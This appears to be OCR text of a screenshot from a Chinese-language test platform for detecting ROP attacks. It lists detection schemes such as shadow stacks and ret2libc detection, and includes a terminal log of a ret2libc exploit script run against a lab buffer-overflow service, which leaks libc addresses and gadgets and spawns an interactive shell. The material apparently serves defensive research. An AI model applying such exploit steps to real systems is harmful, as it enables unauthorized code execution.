 ROP攻击检测系统 - 测试平台 × +
192.168.191.128:8080/result 110% ···
ROP攻击检测系统 - 测试平台
选择程序所含漏洞类型:
缓冲区溢出
格式化字符串
选择检测方案:
Return-into-libc检测
阈值检测器
影子栈
调用/返回指令计数器
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof √ x x x x x 1101
service start at port 1101
$ nc 192.168.191.128 1101
查看防御结果: result
===============================================
current time : 2019-5-21 17:3:39.969
This application is instrumented by MyPinTool
===============================================
[+] R2L_DECT open
===============================================
17:03 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./call2libc.py 192.168.191.128 1101
[+] Opening connection to 192.168.191.128 on port 1101: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f9265e6ee80
[*] execve= 0x7f9265eeee30
[*] pppr= 0x40068e
[*] mmmc= 0x7f9265f436be
[*] poprax= 0x7f9265e4d9c8
[*] binsh= 0x7f9265fbde9a
[*] Switching to interactive mode
$ whoami
server
$